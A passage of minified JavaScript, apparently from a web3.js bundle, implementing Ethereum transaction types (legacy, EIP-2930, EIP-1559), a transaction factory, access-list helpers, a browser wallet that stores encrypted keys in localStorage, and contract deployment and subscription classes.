r=o.RLP.decode(e.subarray(1));if(!Array.isArray(r))throw new Error("Invalid serialized tx input: must be array");return h.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(9!==e.length&&12!==e.length)throw new Error("Invalid EIP-1559 transaction. Only expecting 9 values (for unsigned tx) or 12 values (for signed tx).");const[r,n,o,s,a,c,u,l,f,p,m,g]=e;return this._validateNotArray({chainId:r,v:p}),(0,i.validateNoLeadingZeroes)({nonce:n,maxPriorityFeePerGas:o,maxFeePerGas:s,gasLimit:a,value:u,v:p,r:m,s:g}),new h({chainId:(0,d.uint8ArrayToBigInt)(r),nonce:n,maxPriorityFeePerGas:o,maxFeePerGas:s,gasLimit:a,to:c,value:u,data:l,accessList:null!=f?f:[],v:void 0!==p?(0,d.uint8ArrayToBigInt)(p):void 0,r:m,s:g},t)}constructor(e,t={}){var r;super(Object.assign(Object.assign({},e),{type:2}),t),this.DEFAULT_HARDFORK="london";const{chainId:n,accessList:i,maxFeePerGas:o,maxPriorityFeePerGas:s}=e;if(this.common=this._getCommon(t.common,n),this.chainId=this.common.chainId(),!this.common.isActivatedEIP(1559))throw new Error("EIP-1559 not enabled on Common");this.activeCapabilities=this.activeCapabilities.concat([1559,2718,2930]);const l=(0,u.getAccessListData)(null!=i?i:[]);if(this.accessList=l.accessList,this.AccessListJSON=l.AccessListJSON,(0,u.verifyAccessList)(this.accessList),this.maxFeePerGas=(0,d.uint8ArrayToBigInt)((0,d.toUint8Array)(""===o?"0x":o)),this.maxPriorityFeePerGas=(0,d.uint8ArrayToBigInt)((0,d.toUint8Array)(""===s?"0x":s)),this._validateCannotExceedMaxInteger({maxFeePerGas:this.maxFeePerGas,maxPriorityFeePerGas:this.maxPriorityFeePerGas}),c.BaseTransaction._validateNotArray(e),this.gasLimit*this.maxFeePerGas>a.MAX_INTEGER){const e=this._errorMsg("gasLimit * maxFeePerGas cannot exceed MAX_INTEGER (2^256-1)");throw new Error(e)}if(this.maxFeePerGas<this.maxPriorityFeePerGas){const e=this._errorMsg("maxFeePerGas cannot be less than maxPriorityFeePerGas (The total must be the larger of the two)");throw new Error(e)}this._validateYParity(),this._validateHighS(),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}getDataFee(){if(this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork())return this.cache.dataFee.value;let e=super.getDataFee();return e+=BigInt((0,u.getDataFeeEIP2930)(this.accessList,this.common)),Object.isFrozen(this)&&(this.cache.dataFee={value:e,hardfork:this.common.hardfork()}),e}getUpfrontCost(e=BigInt(0)){const t=this.maxPriorityFeePerGas,r=this.maxFeePerGas-e,n=(t<r?t:r)+e;return this.gasLimit*n+this.value}raw(){return[(0,d.bigIntToUnpaddedUint8Array)(this.chainId),(0,d.bigIntToUnpaddedUint8Array)(this.nonce),(0,d.bigIntToUnpaddedUint8Array)(this.maxPriorityFeePerGas),(0,d.bigIntToUnpaddedUint8Array)(this.maxFeePerGas),(0,d.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,d.bigIntToUnpaddedUint8Array)(this.value),this.data,this.accessList,void 0!==this.v?(0,d.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,d.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,d.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){const e=this.raw();return(0,s.uint8ArrayConcat)(l,o.RLP.encode(e))}getMessageToSign(e=!0){const t=this.raw().slice(0,9),r=(0,s.uint8ArrayConcat)(l,o.RLP.encode(t));return e?(0,n.keccak256)(r):r}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,n.keccak256)(this.serialize())),this.cache.hash):(0,n.keccak256)(this.serialize())}getMessageToVerifySignature(){return this.getMessageToSign()}getSenderPublicKey(){if(!this.isSigned()){const e=this._errorMsg("Cannot call this method if transaction is not signed");throw new Error(e)}const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,d.ecrecover)(e,t+BigInt(27),(0,d.bigIntToUnpaddedUint8Array)(r),(0,d.bigIntToUnpaddedUint8Array)(n))}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){const n=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({chainId:this.chainId,nonce:this.nonce,maxPriorityFeePerGas:this.maxPriorityFeePerGas,maxFeePerGas:this.maxFeePerGas,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,accessList:this.accessList,v:e-BigInt(27),r:(0,d.uint8ArrayToBigInt)(t),s:(0,d.uint8ArrayToBigInt)(r)},n)}toJSON(){const e=(0,u.getAccessListJSON)(this.accessList);return{chainId:(0,d.bigIntToHex)(this.chainId),nonce:(0,d.bigIntToHex)(this.nonce),maxPriorityFeePerGas:(0,d.bigIntToHex)(this.maxPriorityFeePerGas),maxFeePerGas:(0,d.bigIntToHex)(this.maxFeePerGas),gasLimit:(0,d.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,d.bigIntToHex)(this.value),data:(0,s.bytesToHex)(this.data),accessList:e,v:void 0!==this.v?(0,d.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,d.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,d.bigIntToHex)(this.s):void 0}}errorStr(){let e=this._getSharedErrorPostfix();return e+=` maxFeePerGas=${this.maxFeePerGas} maxPriorityFeePerGas=${this.maxPriorityFeePerGas}`,e}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.FeeMarketEIP1559Transaction=h},3303:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AccessListEIP2930Transaction=void 0;const n=r(9204),i=r(7244),o=r(1166),s=r(6825),a=r(114),c=r(4314),u=r(4163),d=r(5124),l=(0,s.hexToBytes)(1..toString(16).padStart(2,"0"));class h extends d.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){if(!(0,s.uint8ArrayEquals)(e.subarray(0,1),l))throw new Error(`Invalid serialized tx input: not an EIP-2930 transaction (wrong tx type, expected: 1, received: ${(0,s.bytesToHex)(e.subarray(0,1))}`);const r=o.RLP.decode(Uint8Array.from(e.subarray(1)));if(!Array.isArray(r))throw new Error("Invalid serialized tx input: must be array");return h.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(8!==e.length&&11!==e.length)throw new Error("Invalid EIP-2930 transaction. Only expecting 8 values (for unsigned tx) or 11 values (for signed tx).");const[r,n,o,s,a,c,d,l,f,p,m]=e;return this._validateNotArray({chainId:r,v:f}),(0,i.validateNoLeadingZeroes)({nonce:n,gasPrice:o,gasLimit:s,value:c,v:f,r:p,s:m}),new h({chainId:(0,u.uint8ArrayToBigInt)(r),nonce:n,gasPrice:o,gasLimit:s,to:a,value:c,data:d,accessList:null!=l?l:[],v:void 0!==f?(0,u.uint8ArrayToBigInt)(f):void 0,r:p,s:m},t)}constructor(e,t={}){var r;super(Object.assign(Object.assign({},e),{type:1}),t),this.DEFAULT_HARDFORK="berlin";const{chainId:n,accessList:i,gasPrice:o}=e;if(this.common=this._getCommon(t.common,n),this.chainId=this.common.chainId(),!this.common.isActivatedEIP(2930))throw new Error("EIP-2930 not enabled on Common");this.activeCapabilities=this.activeCapabilities.concat([2718,2930]);const s=(0,c.getAccessListData)(null!=i?i:[]);if(this.accessList=s.accessList,this.AccessListJSON=s.AccessListJSON,(0,c.verifyAccessList)(this.accessList),this.gasPrice=(0,u.uint8ArrayToBigInt)((0,u.toUint8Array)(""===o?"0x":o)),this._validateCannotExceedMaxInteger({gasPrice:this.gasPrice}),d.BaseTransaction._validateNotArray(e),this.gasPrice*this.gasLimit>a.MAX_INTEGER){const e=this._errorMsg("gasLimit * gasPrice cannot exceed MAX_INTEGER");throw new Error(e)}this._validateYParity(),this._validateHighS(),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}getDataFee(){if(this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork())return this.cache.dataFee.value;let e=super.getDataFee();return e+=BigInt((0,c.getDataFeeEIP2930)(this.accessList,this.common)),Object.isFrozen(this)&&(this.cache.dataFee={value:e,hardfork:this.common.hardfork()}),e}getUpfrontCost(){return this.gasLimit*this.gasPrice+this.value}raw(){return[(0,u.bigIntToUnpaddedUint8Array)(this.chainId),(0,u.bigIntToUnpaddedUint8Array)(this.nonce),(0,u.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,u.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,u.bigIntToUnpaddedUint8Array)(this.value),this.data,this.accessList,void 0!==this.v?(0,u.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,u.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,u.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){const e=this.raw();return(0,s.uint8ArrayConcat)(l,o.RLP.encode(e))}getMessageToSign(e=!0){const t=this.raw().slice(0,8),r=(0,s.uint8ArrayConcat)(l,o.RLP.encode(t));return e?(0,n.keccak256)(r):r}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,n.keccak256)(this.serialize())),this.cache.hash):(0,n.keccak256)(this.serialize())}getMessageToVerifySignature(){return this.getMessageToSign()}getSenderPublicKey(){if(!this.isSigned()){const e=this._errorMsg("Cannot call this method if transaction is not signed");throw new Error(e)}const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,u.ecrecover)(e,t+BigInt(27),(0,u.bigIntToUnpaddedUint8Array)(r),(0,u.bigIntToUnpaddedUint8Array)(n))}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){const n=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({chainId:this.chainId,nonce:this.nonce,gasPrice:this.gasPrice,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,accessList:this.accessList,v:e-BigInt(27),r:(0,u.uint8ArrayToBigInt)(t),s:(0,u.uint8ArrayToBigInt)(r)},n)}toJSON(){const e=(0,c.getAccessListJSON)(this.accessList);return{chainId:(0,u.bigIntToHex)(this.chainId),nonce:(0,u.bigIntToHex)(this.nonce),gasPrice:(0,u.bigIntToHex)(this.gasPrice),gasLimit:(0,u.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,u.bigIntToHex)(this.value),data:(0,s.bytesToHex)(this.data),accessList:e,v:void 0!==this.v?(0,u.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,u.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,u.bigIntToHex)(this.s):void 0}}errorStr(){var e,t;let r=this._getSharedErrorPostfix();return r+=` gasPrice=${this.gasPrice} accessListCount=${null!==(t=null===(e=this.accessList)||void 0===e?void 0:e.length)&&void 0!==t?t:0}`,r}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.AccessListEIP2930Transaction=h},2575:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.txUtils=t.BaseTransaction=t.TransactionFactory=t.Transaction=t.AccessListEIP2930Transaction=t.FeeMarketEIP1559Transaction=void 0;var a=r(8869);Object.defineProperty(t,"FeeMarketEIP1559Transaction",{enumerable:!0,get:function(){return a.FeeMarketEIP1559Transaction}});var c=r(3303);Object.defineProperty(t,"AccessListEIP2930Transaction",{enumerable:!0,get:function(){return c.AccessListEIP2930Transaction}});var u=r(2886);Object.defineProperty(t,"Transaction",{enumerable:!0,get:function(){return u.Transaction}});var d=r(2685);Object.defineProperty(t,"TransactionFactory",{enumerable:!0,get:function(){return d.TransactionFactory}});var l=r(5124);Object.defineProperty(t,"BaseTransaction",{enumerable:!0,get:function(){return l.BaseTransaction}}),t.txUtils=o(r(4314)),s(r(3238),t)},2886:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Transaction=void 0;const n=r(1166),i=r(9204),o=r(6825),s=r(7244),a=r(4163),c=r(114),u=r(5124),d=r(3238);function l(e,t){const r=Number(e),n=2*Number(t);return r===n+35||r===n+36}class h extends u.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){const r=n.RLP.decode(e);if(!Array.isArray(r))throw new Error("Invalid serialized tx input. Must be array");return this.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(6!==e.length&&9!==e.length)throw new Error("Invalid transaction. Only expecting 6 values (for unsigned tx) or 9 values (for signed tx).");const[r,n,i,o,a,c,u,d,l]=e;return(0,s.validateNoLeadingZeroes)({nonce:r,gasPrice:n,gasLimit:i,value:a,v:u,r:d,s:l}),new h({nonce:r,gasPrice:n,gasLimit:i,to:o,value:a,data:c,v:u,r:d,s:l},t)}constructor(e,t={}){var r;if(super(Object.assign(Object.assign({},e),{type:0}),t),this.common=this._validateTxV(this.v,t.common),this.gasPrice=(0,a.uint8ArrayToBigInt)((0,a.toUint8Array)(""===e.gasPrice?"0x":e.gasPrice)),this.gasPrice*this.gasLimit>c.MAX_INTEGER){const e=this._errorMsg("gas limit * gasPrice cannot exceed MAX_INTEGER (2^256-1)");throw new Error(e)}this._validateCannotExceedMaxInteger({gasPrice:this.gasPrice}),u.BaseTransaction._validateNotArray(e),this.common.gteHardfork("spuriousDragon")&&(this.isSigned()?l(this.v,this.common.chainId())&&this.activeCapabilities.push(d.Capability.EIP155ReplayProtection):this.activeCapabilities.push(d.Capability.EIP155ReplayProtection)),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}raw(){return[(0,a.bigIntToUnpaddedUint8Array)(this.nonce),(0,a.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,a.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,a.bigIntToUnpaddedUint8Array)(this.value),this.data,void 0!==this.v?(0,a.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,a.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,a.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){return n.RLP.encode(this.raw())}_getMessageToSign(){const e=[(0,a.bigIntToUnpaddedUint8Array)(this.nonce),(0,a.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,a.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,a.bigIntToUnpaddedUint8Array)(this.value),this.data];return this.supports(d.Capability.EIP155ReplayProtection)&&(e.push((0,a.toUint8Array)(this.common.chainId())),e.push((0,a.unpadUint8Array)((0,a.toUint8Array)(0))),e.push((0,a.unpadUint8Array)((0,a.toUint8Array)(0)))),e}getMessageToSign(e=!0){const t=this._getMessageToSign();return e?(0,i.keccak256)(n.RLP.encode(t)):t}getDataFee(){return this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork()?this.cache.dataFee.value:(Object.isFrozen(this)&&(this.cache.dataFee={value:super.getDataFee(),hardfork:this.common.hardfork()}),super.getDataFee())}getUpfrontCost(){return this.gasLimit*this.gasPrice+this.value}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,i.keccak256)(n.RLP.encode(this.raw()))),this.cache.hash):(0,i.keccak256)(n.RLP.encode(this.raw()))}getMessageToVerifySignature(){if(!this.isSigned()){const e=this._errorMsg("This transaction is not signed");throw new Error(e)}const e=this._getMessageToSign();return(0,i.keccak256)(n.RLP.encode(e))}getSenderPublicKey(){const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,a.ecrecover)(e,t,(0,a.bigIntToUnpaddedUint8Array)(r),(0,a.bigIntToUnpaddedUint8Array)(n),this.supports(d.Capability.EIP155ReplayProtection)?this.common.chainId():void 0)}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){let n=e;this.supports(d.Capability.EIP155ReplayProtection)&&(n+=this.common.chainId()*BigInt(2)+BigInt(8));const i=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({nonce:this.nonce,gasPrice:this.gasPrice,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,v:n,r:(0,a.uint8ArrayToBigInt)(t),s:(0,a.uint8ArrayToBigInt)(r)},i)}toJSON(){return{nonce:(0,a.bigIntToHex)(this.nonce),gasPrice:(0,a.bigIntToHex)(this.gasPrice),gasLimit:(0,a.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,a.bigIntToHex)(this.value),data:(0,o.bytesToHex)(this.data),v:void 0!==this.v?(0,a.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,a.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,a.bigIntToHex)(this.s):void 0}}_validateTxV(e,t){let r;const n=void 0!==e?Number(e):void 0;if(void 0!==n&&n<37&&27!==n&&28!==n)throw new Error(`Legacy txs need either v = 27/28 or v >= 37 (EIP-155 replay protection), got v = ${n}`);if(void 0!==n&&0!==n&&(!t||t.gteHardfork("spuriousDragon"))&&27!==n&&28!==n)if(t){if(!l(BigInt(n),t.chainId()))throw new Error(`Incompatible EIP155-based V ${n} and chain id ${t.chainId()}. See the Common parameter of the Transaction constructor to set the chain id.`)}else{let e;e=(n-35)%2==0?35:36,r=BigInt(n-e)/BigInt(2)}return this._getCommon(t,r)}errorStr(){let e=this._getSharedErrorPostfix();return e+=` gasPrice=${this.gasPrice}`,e}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.Transaction=h},2685:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TransactionFactory=void 0;const n=r(6825),i=r(4163),o=r(8869),s=r(3303),a=r(2886),c=new Map;class u{constructor(){}static typeToInt(e){return Number((0,i.uint8ArrayToBigInt)((0,i.toUint8Array)(e)))}static registerTransactionType(e,t){const r=u.typeToInt(e);c.set(r,t)}static fromTxData(e,t={}){if(!("type"in e)||void 0===e.type)return a.Transaction.fromTxData(e,t);const r=u.typeToInt(e.type);if(0===r)return a.Transaction.fromTxData(e,t);if(1===r)return s.AccessListEIP2930Transaction.fromTxData(e,t);if(2===r)return o.FeeMarketEIP1559Transaction.fromTxData(e,t);const n=c.get(r);if(null==n?void 0:n.fromTxData)return n.fromTxData(e,t);throw new Error(`Tx instantiation with type ${r} not supported`)}static fromSerializedData(e,t={}){if(!(e[0]<=127))return a.Transaction.fromSerializedTx(e,t);switch(e[0]){case 1:return s.AccessListEIP2930Transaction.fromSerializedTx(e,t);case 2:return o.FeeMarketEIP1559Transaction.fromSerializedTx(e,t);default:{const r=c.get(Number(e[0]));if(null==r?void 0:r.fromSerializedTx)return r.fromSerializedTx(e,t);throw new Error(`TypedTransaction with ID ${e[0]} unknown`)}}}static fromBlockBodyData(e,t={}){if((0,n.isUint8Array)(e))return this.fromSerializedData(e,t);if(Array.isArray(e))return a.Transaction.fromValuesArray(e,t);throw new Error("Cannot decode transaction: unknown type input")}}t.TransactionFactory=u},3238:(e,t)=>{"use strict";var r;function n(e){if(0===e.length)return!0;const t=e[0];return!!Array.isArray(t)}Object.defineProperty(t,"__esModule",{value:!0}),t.Capability=void 0,t.isAccessListUint8Array=n,t.isAccessList=function(e){return!n(e)},function(e){e[e.EIP155ReplayProtection=155]="EIP155ReplayProtection",e[e.EIP1559FeeMarket=1559]="EIP1559FeeMarket",e[e.EIP2718TypedTransaction=2718]="EIP2718TypedTransaction",e[e.EIP2930AccessLists=2930]="EIP2930AccessLists"}(r||(t.Capability=r={}))},4314:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDataFeeEIP2930=t.getAccessListJSON=t.verifyAccessList=t.getAccessListData=t.checkMaxInitCodeSize=void 0;const n=r(6825),i=r(4163),o=r(3238);t.checkMaxInitCodeSize=(e,t)=>{const r=e.param("vm","maxInitCodeSize");if(r&&BigInt(t)>r)throw new Error(`the initcode size of this transaction is too large: it is ${t} while the max is ${e.param("vm","maxInitCodeSize")}`)},t.getAccessListData=e=>{let t,r;if((0,o.isAccessList)(e)){t=e;const n=[];for(let t=0;t<e.length;t+=1){const r=e[t],o=(0,i.toUint8Array)(r.address),s=[];for(let e=0;e<r.storageKeys.length;e+=1)s.push((0,i.toUint8Array)(r.storageKeys[e]));n.push([o,s])}r=n}else{r=null!=e?e:[];const i=[];for(let e=0;e<r.length;e+=1){const t=r[e],o=(0,n.bytesToHex)(t[0]),s=[];for(let e=0;e<t[1].length;e+=1)s.push((0,n.bytesToHex)(t[1][e]));const a={address:o,storageKeys:s};i.push(a)}t=i}return{AccessListJSON:t,accessList:r}},t.verifyAccessList=e=>{for(let t=0;t<e.length;t+=1){const r=e[t],n=r[0],i=r[1];if(void 0!==r[2])throw new Error("Access list item cannot have 3 elements. It can only have an address, and an array of storage slots.");if(20!==n.length)throw new Error("Invalid EIP-2930 transaction: address length should be 20 bytes");for(let e=0;e<i.length;e+=1)if(32!==i[e].length)throw new Error("Invalid EIP-2930 transaction: storage slot length should be 32 bytes")}},t.getAccessListJSON=e=>{const t=[];for(let r=0;r<e.length;r+=1){const o=e[r],s={address:(0,n.bytesToHex)((0,i.setLengthLeft)(o[0],20)),storageKeys:[]},a=o&&o[1];for(let e=0;e<a.length;e+=1){const t=a[e];s.storageKeys.push((0,n.bytesToHex)((0,i.setLengthLeft)(t,32)))}t.push(s)}return t},t.getDataFeeEIP2930=(e,t)=>{const r=t.param("gasPrices","accessListStorageKeyCost"),n=t.param("gasPrices","accessListAddressCost");let i=0;for(let t=0;t<e.length;t+=1)i+=e[t][1].length;return e.length*Number(n)+i*Number(r)}},6859:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},9541:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Wallet=void 0;const i=r(7797),o=r(7244);class s extends i.Web3BaseWallet{constructor(){super(...arguments),this._addressMap=new Map,this._defaultKeyName="web3js_wallet"}static getStorage(){let e;try{e=window.localStorage;const t="__storage_test__";return e.setItem(t,t),e.removeItem(t),e}catch(t){return!t||22!==t.code&&1014!==t.code&&"QuotaExceededError"!==t.name&&"NS_ERROR_DOM_QUOTA_REACHED"!==t.name||(0,o.isNullish)(e)||0===e.length?void 0:e}}create(e){for(let t=0;t<e;t+=1)this.add(this._accountProvider.create());return this}add(e){var t;if("string"==typeof e)return this.add(this._accountProvider.privateKeyToAccount(e));let r=this.length;return this.get(e.address)&&(console.warn(`Account ${e.address.toLowerCase()} already exists.`),r=null!==(t=this._addressMap.get(e.address.toLowerCase()))&&void 0!==t?t:r),this._addressMap.set(e.address.toLowerCase(),r),this[r]=e,this}get(e){if("string"==typeof e){const t=this._addressMap.get(e.toLowerCase());return(0,o.isNullish)(t)?void 0:this[t]}return this[e]}remove(e){if("string"==typeof e){const t=this._addressMap.get(e.toLowerCase());return!(0,o.isNullish)(t)&&(this._addressMap.delete(e.toLowerCase()),this.splice(t,1),!0)}return!!this[e]&&(this.splice(e,1),!0)}clear(){return this._addressMap.clear(),this.length=0,this}encrypt(e,t){return n(this,void 0,void 0,(function*(){return Promise.all(this.map((r=>n(this,void 0,void 0,(function*(){return r.encrypt(e,t)})))))}))}decrypt(e,t,r){return n(this,void 0,void 0,(function*(){const i=yield Promise.all(e.map((e=>n(this,void 0,void 0,(function*(){return this._accountProvider.decrypt(e,t,r)})))));for(const e of i)this.add(e);return this}))}save(e,t){return n(this,void 0,void 0,(function*(){const r=s.getStorage();if(!r)throw new Error("Local storage not available.");return r.setItem(null!=t?t:this._defaultKeyName,JSON.stringify(yield this.encrypt(e))),!0}))}load(e,t){return n(this,void 0,void 0,(function*(){const r=s.getStorage();if(!r)throw new Error("Local storage not available.");const n=r.getItem(null!=t?t:this._defaultKeyName);return n&&(yield this.decrypt(JSON.parse(n)||[],e)),this}))}}t.Wallet=s},1090:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.DeployerMethodClass=void 0;const i=r(1633),o=r(67),s=r(7894),a=r(7797),c=r(6825),u=r(7244),d=r(7623),l=r(7761);t.DeployerMethodClass=class{_contractMethodDeploySend(e){const t={transactionResolver:e=>{if(e.status===BigInt(0))throw new i.Web3ContractError("code couldn't be stored",e);const t=this.parent.clone();return t.options.address=e.contractAddress,t},contractAbi:this.parent.options.jsonInterface,checkRevertBeforeSending:!1};return(0,u.isNullish)(this.parent.getTransactionMiddleware())?(0,o.sendTransaction)(this.parent,e,this.parent.defaultReturnFormat,t):(0,o.sendTransaction)(this.parent,e,this.parent.defaultReturnFormat,t,this.parent.getTransactionMiddleware())}constructor(e,t){this.parent=e,this.deployOptions=t;const{args:r,abi:n,contractOptions:i,deployData:o}=this.calculateDeployParams();this.args=r,this.constructorAbi=n,this.contractOptions=i,this.deployData=o}send(e){const t=Object.assign({},e),r=this.populateTransaction(t);return this._contractMethodDeploySend(r)}populateTransaction(e){var t,r;const n=Object.assign(Object.assign({},this.contractOptions),{from:null!==(r=null!==(t=this.contractOptions.from)&&void 0!==t?t:this.parent.defaultAccount)&&void 0!==r?r:void 0}),i=(0,l.getSendTxParams)({abi:this.constructorAbi,params:this.args,options:Object.assign(Object.assign({},e),{dataInputFill:this.parent.contractDataInputFill}),contractOptions:n});return i.dataInputFill&&delete i.dataInputFill,i}calculateDeployParams(){var e,t,r,n,o,s;let u=this.parent.options.jsonInterface.find((e=>"constructor"===e.type));u||(u={type:"constructor",stateMutability:""});const d=(0,c.format)({format:"bytes"},null!==(t=null===(e=this.deployOptions)||void 0===e?void 0:e.input)&&void 0!==t?t:this.parent.options.input,a.DEFAULT_RETURN_FORMAT),l=(0,c.format)({format:"bytes"},null!==(n=null===(r=this.deployOptions)||void 0===r?void 0:r.data)&&void 0!==n?n:this.parent.options.data,a.DEFAULT_RETURN_FORMAT);if(!(d&&"0x"!==d.trim()||l&&"0x"!==l.trim()))throw new i.Web3ContractError("contract creation without any data provided.");return{args:null!==(s=null===(o=this.deployOptions)||void 0===o?void 0:o.arguments)&&void 0!==s?s:[],abi:u,contractOptions:Object.assign(Object.assign({},this.parent.options),{input:d,data:l}),deployData:null!=d?d:l}}estimateGas(e){return n(this,arguments,void 0,(function*(e,t=this.parent.defaultReturnFormat){const r=Object.assign({},e);return this.parent.contractMethodEstimateGas({abi:this.constructorAbi,params:this.args,returnFormat:t,options:r,contractOptions:this.contractOptions})}))}encodeABI(){return(0,d.encodeMethodABI)(this.constructorAbi,this.args,(0,c.format)({format:"bytes"},this.deployData,this.parent.defaultReturnFormat))}decodeData(e){return Object.assign(Object.assign({},(0,s.decodeFunctionCall)(this.constructorAbi,e.replace(this.deployData,""),!1)),{__method__:this.constructorAbi.type})}}},7798:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ContractSubscriptionManager=void 0;const i=r(5177),o=r(7797);class s extends i.Web3SubscriptionManager{constructor(e,t){super(e.requestManager,e.registeredSubscriptions),this.parentContract=t}subscribe(e,t){const r=Object.create(null,{subscribe:{get:()=>super.subscribe}});return n(this,arguments,void 0,(function*(e,t,n=o.DEFAULT_RETURN_FORMAT){return r.subscribe.call(this,e,null!=t?t:this.parentContract.options,n)}))}}t.ContractSubscriptionManager=s},7984:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return 